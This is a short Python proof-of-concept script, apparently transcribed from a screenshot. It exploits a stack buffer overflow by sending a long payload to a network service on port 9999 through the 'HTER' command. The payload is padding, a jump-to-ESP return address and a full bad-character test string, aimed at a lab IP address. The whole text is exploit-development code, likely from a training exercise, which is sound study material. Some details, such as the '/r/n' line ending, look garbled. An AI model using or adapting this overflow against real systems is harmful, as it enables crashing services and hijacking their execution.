 1 import socket
2
3 jmpesp = b'F7115062'
4 badchar = ("0102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f20"
5 "2122232425262728292a2b2c2d2e2f303132333435363738393a3b3c3d3e3f40"
6 "4142434445464748494a4b4c4d4e4f505152535455565758595a5b5c5d5e5f60"
7 "6162636465666768696a6b6c6d6e6f707172737475767778797a7b7c7d7e7f80"
8 "8182838485868788898a8b8c8d8e8f909192939495969798999a9b9c9d9e9fa0"
9 "a1a2a3a4a5a6a7a8a9aaabacadaeafb0b1b2b3b4b5b6b7b8b9babbbcbdbebfc0"
10 "c1c2c3c4c5c6c7c8c9cacbcccdcecfd0d1d2d3d4d5d6d7d8d9dadbdcdddedfe0"
11 "e1e2e3e4e5e6e7e8e9eaebecedeeeff0f1f2f3f4f5f6f7f8f9fafbfcfdfeff")
12 poc = b'\x41' * 2041 + jmpesp + badchar.encode('utf-8') + b'90' * 8 + b'\x43' * (3000 - 2041 - 8 * 2 - len(badchar))
13 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
14 connect = s.connect(('192.168.242.133', 9999))
15 msg1 = s.recv(1024)
16 print(poc)
17 print(msg1)
18 s.send(b'HTER ' + poc + b'/r/n')
19